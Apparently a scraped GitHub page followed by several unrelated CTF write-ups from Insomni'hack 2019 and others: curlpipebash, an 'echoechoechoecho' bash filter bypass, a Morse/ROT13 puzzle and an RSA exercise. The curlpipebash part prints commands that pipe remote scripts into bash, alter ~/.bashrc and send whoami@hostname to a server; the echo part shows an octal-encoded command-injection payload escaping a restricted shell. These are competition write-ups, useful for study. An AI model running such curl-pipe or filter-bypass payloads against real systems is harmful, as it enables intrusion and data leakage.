<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/VoidMercy/CTFs/refs" cache-key="v0:1508967486.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="Vm9pZE1lcmN5L0NURnM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/VoidMercy/CTFs/refs" cache-key="v0:1508967486.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="Vm9pZE1lcmN5L0NURnM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTFs</span></span></span><span>/</span><span><span>InsomniHack-2019</span></span><span>/</span>nyanc<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTFs</span></span></span><span>/</span><span><span>InsomniHack-2019</span></span><span>/</span>nyanc<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/VoidMercy/CTFs/tree-commit/7c41e57fc2916a38cf221afda985dd9f3b1e5e57/InsomniHack-2019/nyanc" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/VoidMercy/CTFs/file-list/master/InsomniHack-2019/nyanc"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>sol.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# curlpipebash
```Welcome to Insomni'hack teaser 2019!
Execute this Bash command to print the flag :)
> curl -Ns https://curlpipebash.teaser.insomnihack.ch/print-flag.sh | bash```
The request to `https://curlpipebash.teaser.insomnihack.ch/print-flag.sh` gives us a streamed, chunked response. That means that it will send us commands that will be executed, while itself staying alive.
This allows the server to send us different replies, depending on what endpoints we hit.
## Request flow
We start the streamed, chunked response by running
```curl -Ns https://curlpipebash.teaser.insomnihack.ch/print-flag.sh | bash```
print-flag.sh replies with a new curl command that contains an UUID.
```curl -Ns https://curlpipebash.teaser.insomnihack.ch/UUID | bash```
When that command is executed, print-flag.sh gives us two new commands:
```base64 -d >> ~/.bashrc <<< ZXhwb3J0IFBST01QVF9DT01NQU5EPSdlY2hvIFRIQU5LIFlPVSBGT1IgUExBWUlORyBJTlNPTU5JSEFDSyBURUFTRVIgMjAxOScK```
The base64 string is `export PROMPT_COMMAND='echo THANK YOU FOR PLAYING INSOMNIHACK TEASER 2019'`
```curl -Ns https://curlpipebash.teaser.insomnihack.ch/UUID/add-to-wall-of-shame/$(whoami)%40$(hostname)```
Once these are executed, print-flag.sh gives us the final command:
```echo "Welcome to the wall of shame"```
and finishes.
## Solution
To solve, just send the same requests while keeping the `print-flag.sh` alive, and omit the `add-to-wall-of-shame` call.
[Complete solution and "exploit" code available here](https://github.com/EdwardPwnden/ctf-2019/tree/master/Insomnihack_Teaser/curlpipebash) |
Sorry for bad english!
[https://github.com/mdsnins/ctf-writeups/blob/master/2019/Insomnihack%202019/l33t-hoster/l33t-hoster.md](https://github.com/mdsnins/ctf-writeups/blob/master/2019/Insomnihack%202019/l33t-hoster/l33t-hoster.md) |
1. Search a Elliptic curve with smooth order2. Recover the full index of y using Pohlig-hellman3. Recover the index of y in each subgroup with naive discrete log4. Optimize it very hard5. Find a server in Germany6. Calculate y |
# `(?:ECHO){4}`
Echoechoechoecho was a service at the 2019 Insomni'hack teaser with 216 points and 18 solves.
## Description
Echo echo echo echo, good luck
`nc 35.246.181.187 1337`
## The Service
```pythonbanner = """ _..._ .-'''-. .-'_..._''. ' _ \\ __.....__ .' .' '.\ . / /` '. \\ .-'' '. / .' .'| . | \ ' / .-''"'-. `. . ' < | | ' | ' / /________\ \| | | | \ \ / / | || | | | .'''-.`. ` ..' / \ .-------------'. ' | |/.'''. \ '-...-'` \ '-.____...---. \ '. .| / | | `. .' '. `._____.-'/| | | | `''-...... -' `-.______ / | | | | ` | '. | '. '---' '---'"""```
The service allows us to run any bash code... But it has to pass this little sanitization function first:```python if not all(ord(c) < 128 for c in payload): bye("ERROR ascii only pls")
if re.search(r'[^();+$\\= \']', payload.replace("echo", "")): bye("ERROR invalid characters")
# real echolords probably wont need more special characters than this if payload.count("+") > 1 or \ payload.count("'") > 1 or \ payload.count(")") > 1 or \ payload.count("(") > 1 or \ payload.count("=") > 2 or \ payload.count(";") > 3 or \ payload.count(" ") > 30: bye("ERROR Too many special chars.")````If we pass this check, our input can be piped to `n` bash instances (with n being user-provided):
```pythonprint("And how often would you like me to echo that?")count = max(min(int(input()), 10), 0)
payload += "|bash"*count```
That means we cannot use most chars, only use a small subset of special chars--and a lot of echos!
## Our approach
First we had to pull up a nice bash scripting cheatsheet.devhints.io/bash helped a lot!
In the following we describe each layer we built.Every next layer had to be escaped in such a way, that it could be echoed into the next bash instance.
### LAYER 0It was quickly clear that we would need more special chars, especially equals signs, so in the first layer, we assigned equals to $echoecho:`"echoecho " + r"=\=;"`.
Since we then had to replace and reuse the signs in every other layer and properly escape them, we quickly started scripting variable (`"echo" * i`) allocations.
### LAYER 1After regaining access to infinite equals signs, we hunted down semicolons, since we only had two left:```pythonsmcln = c([escape_by(r"\;;", 1)], 1)```with the c function being a helper to define new characters.
Since, after this layer, escaping started to get messy, so we tried to automate that too, using re.escape like:```pythondef escape_by(s, level): if not level: return s for i in range(level): s = re.escape(s) return s```
### LAYER 2With the magnificent `=` and `;` tools, we could now assign all other allowed specialchars to echo-named variables:```pythonbopen = c([escape_by(r"\(", 2), smcln], 2)bclose = c([escape_by(r"\)", 2), smcln], 2)plus = c([escape_by(r"\+", 2), smcln], 2)single_quote = c([escape_by(r"\'", 2), smcln], 2)```which results in the following legible code (all in one line), when printed and escaped:```bashecho echoechoechoecho$echoecho\\\\\\\(\$echoechoecho echoechoechoechoecho$echoecho\\\\\\\)\$echoechoecho echoechoechoechoechoecho$echoecho\\\\\\\+\$echoechoecho echoechoechoechoechoechoecho$echoecho\\\\\\\'\$echoechoecho```
### LAYER 3We finally had regained access to all special chars and could think about how to encode the actual payload.
It was quickly clear that an octal representation (like `$'\101\101...'`) of characters is ideal, since anything else would already need chars, like an `x`for hex.
We had initially figured out the pid of our initial bash was always 8. We also knew from the cheat sheet that `$(($CAN_HAZ_MATHS))` can evaluate mathematical expressions in bash.However we failed to failed to find a good way to calculate anything with the PID.
After quite a while we had the idea that an empty variable inside the math env evaluates to 0 (or probably did it by accident). For that we could use any variable, including echo. That means that `echoechoechoechoechoecho = $((echo))` assigns 0 to that echo-like variable! Success :)
We also reread the sheet and came to the conclusion that `$((++echo))` will increase the variable and return its result. Repeating this another 6 times (with increasingly long echo-like variablenames), we got placeholder for the entire octal numeric range ?
```python# bopen is the palceholder evaluating to '(' bclose == ')', plus == '+', smcln == ';'def next_num(): return c([escape_by("$", 3), bopen, bopen, plus, plus, escape_by(r"\echo", 2), bclose, bclose, escape_by("\\", 2), smcln], 3)```
### LAYER 4
Finally, we could encode any commands, and issue them to the server.We did a quick ls (only 2547 characters), and found `/flag`!
But oh boy were we not done yet.
### INCEPTION
The flag was only readable by root :/ (Our user was `echolord`, because of course it was).
Next to the flag, we found `/get_flag`, a nice little commandline tool, giving us the flag.Not.The tool outputted roughly this, with `some_int` being.. some random int:```bashPlease solve this little captcha:[some_int] + [some_int] + [some_int] + [some_int] + [some_int][calcualted_int] != 0 :(
bye```
That meant we had to interact with this command-line tool, but only hat single shot bash commands.We did not get strerr output and most tools (like python) did not work.However we knew there had to be a python somewhere, since the server was running in python - and we had no clue how to do it in bash only.
Luckily we found python3 in its usual path, and then could start scripting:
```pythonfrom subprocess import Popen, PIPEtest = Popen(["/get_flag"], stdin=PIPE, stdout=PIPE, bufsize=1, universal_newlines=True)print(test.stdout.readline())q = test.stdout.readline()print("Question:", q)a = eval(q)print(a)test.stdin.write(str(a)+"\\n")print(test.stdout.readline())print(test.poll())print(test.communicate("fun"))print("Python end")```We spawn the program as subprocess, simply `eval` the 5 integers (favourite function <3 but still consider to use literal_eval if it is your own server) and finally print the result.
We then sent this script as encoded bash command, using:```pythoncmd = "/usr/bin/python3 -c '{}';".format(pycmd.replace("\n", ";"))```
Due to the restricted environment, building this took forever - we did not get output in case it crashed and building a try-except in a single line in python seemed like too much work.
But in the end... we were finally presented the flag:```INS{echo_echoecho_echo__echoech0echo_echoechoechoecho_bashbashbashbash}```
Thanks eboda for this nice brainf*ck and the captcha from hell.
Writeup by @mmunnier and @domenukk
## Prior Challenges
Sadly we did not find the writeup of last year's 34c3 challenge by eboda in similar style:https://hack.more.systems/writeup/2017/12/30/34c3ctf-minbashmaxfun/
It might have helped ¯\\\_(ツ)_/¯.
## Epilogue
Find the script [here](./echoechoechoecho.py)
In the following, a few of the pretty generated output bytes in each iteration:### In the First Bash (LAYER 0)```bashechoecho=\=; echo echoechoecho$echoecho\\\;\; echo echoechoechoecho$echoecho\\\\\\\(\$echoechoecho echoechoechoechoecho$echoecho\\\\\\\)\$echoechoecho echoechoechoechoechoecho$echoecho\\\\\\\+\$echoechoecho echoechoechoechoechoechoecho$echoecho\\\\\\\'\$echoechoecho...```### In the Second Bash (LAYER 1)```bashechoechoecho=\;; echo echoechoechoecho=\\\($echoechoecho echoechoechoechoecho=\\\)$echoechoecho echoechoechoechoechoecho=\\\+$echoechoecho echoechoechoechoechoechoecho=\\\'$echoechoecho echo echoechoechoechoechoechoechoecho=\\\$\$echoechoechoecho\$echoechoechoecho\\echo\$echoechoechoechoecho\$echoechoechoechoecho\\$echoechoecho...```### In the Third Bash (LAYER 2)```bashechoechoechoecho=\(; echoechoechoechoecho=\); echoechoechoechoechoecho=\+; echoechoechoechoechoechoecho=\'; echo echoechoechoechoechoechoechoecho=\$$echoechoechoecho$echoechoechoecho\echo$echoechoechoechoecho$echoechoechoechoecho\; echoechoechoechoechoechoechoechoecho=\$$echoechoechoecho$echoechoechoecho$echoechoechoechoechoecho$echoechoechoechoechoecho\echo$echoechoechoechoecho$echoechoechoechoecho\;...```### Fourth Bahs (LAYER 3)```bashechoechoechoechoechoechoechoecho=$((echo)); echoechoechoechoechoechoechoechoecho=$((++echo)); echoechoechoechoechoechoechoechoechoecho=$((++echo)); echoechoechoechoechoechoechoechoechoechoecho=$((++echo)); echoechoechoechoechoechoechoechoechoechoechoecho=$((++echo));```### FINALLY (LAYER 4)```bashecho $'\57\165\163\162\57\142\151\156\57\160\171\164\150\157\156\63\40\55\143\40\47\146\162\157\155\40\163\165\142\160\162\157\143\145\163\163\40\151\155\160\157\162\164\40\120\157\160\145\156\54\40\120\111\120\105\73\164\145\163\164\40\75\40\120\157\160\145\156\50\133\42\57\147\145\164\137\146\154\141\147\42\135\54\40\163\164\144\151\156\75\120\111\120\105\54\40\163\164\144\157\165\164\75\120\111\120\105\54\40\142\165\146\163\151\172\145\75\61\54\40\165\156\151\166\145\162\163\141\154\137\156\145\167\154\151\156\145\163\75\124\162\165\145\51\73\160\162\151\156\164\50\164\145\163\164\56\163\164\144\157\165\164\56\162\145\141\144\154\151\156\145\50\51\51\73\161\40\75\40\164\145\163\164\56\163\164\144\157\165\164\56\162\145\141\144\154\151\156\145\50\51\73\160\162\151\156\164\50\42\121\165\145\163\164\151\157\156\72\42\54\40\161\51\73\141\40\75\40\145\166\141\154\50\161\51\73\160\162\151\156\164\50\141\51\73\164\145\163\164\56\163\164\144\151\156\56\167\162\151\164\145\50\163\164\162\50\141\51\53\42\134\156\42\51\73\160\162\151\156\164\50\164\145\163\164\56\163\164\144\157\165\164\56\162\145\141\144\154\151\156\145\50\51\51\73\160\162\151\156\164\50\164\145\163\164\56\160\157\154\154\50\51\51\73\160\162\151\156\164\50\164\145\163\164\56\143\157\155\155\165\156\151\143\141\164\145\50\42\167\150\157\141\155\151\42\51\51\73\160\162\151\156\164\50\42\120\171\164\150\157\156\40\145\156\144\42\51\73\47\73\40\167\150\157\141\155\151'```### FINALLY ```bash/usr/bin/python3 -c 'from subprocess import Popen, PIPE;test = Popen(["/get_flag"], stdin=PIPE, stdout=PIPE, bufsize=1, universal_newlines=True);print(test.stdout.readline());q = test.stdout.readline();print("Question:", q);a = eval(q);print(a);test.stdin.write(str(a)+"\n");print(test.stdout.readline());print(test.poll());print(test.communicate("fun"));print("Python end");';``` |
You arrive at a webpage which has an audio message.
1. Record message using OBS into an mp3 file because I couldn't find a way to download it2. Drag mp3 file to Audacity 3. Use Spectrogram setting for better visuals4. Translate visual into Morse Code
At this point, you should get the message `github com gooogal xmas`
5. Google `gooogal xmas` and navigate to the found GitHub repository
The GitHub repository contains a single text file which contains an encrypted flag
6. Translate all the uppercase letters to ROT13 |
# RSAyyyy [Reverse 358 points]
### Chall's description```This challenge is designed to give an overviewof the RSA algorithm. If you have a team memberthat is less familiar with RSA that wants to be,give this challenge to them. This might be useful.
nc 3.16.57.250 12345```#### Link[RSA\_link](https://en.wikipedia.org/wiki/RSA_(cryptosystem))
## SolutionThis is a "educational" chall; we enjoyed to do it to `refresh` our RSA knowledge.There are multiple tasks that help you to understand how RSA works (with some math's help)
### Level 1: Calculating```bashp = 2800941491q = 4071798539What is n?```
#### Answer```bash11404869470878281649```#### ExplanationFrom the formula n = p*q
### Level 2: Calculating m
```bashmessage = "hover exculpatory broadminded Bromley constructible"What is m?```
#### Answer```269678299779785121551311846594485190570778179799456098570707555275403511188378404406315707027746721729831218463132835015781
Congratulations! You beat Level 2!
Now, we are going to actually calculate ciphertext.```
#### Explanation(Code)```pythonmessage = "hover exculpatory broadminded Bromley constructible"
''.join([hex(ord(x))[2:] for x in message]) # <--- hex valueint(''.join([hex(ord(x))[2:] for x in message]),16) # <--- int value```
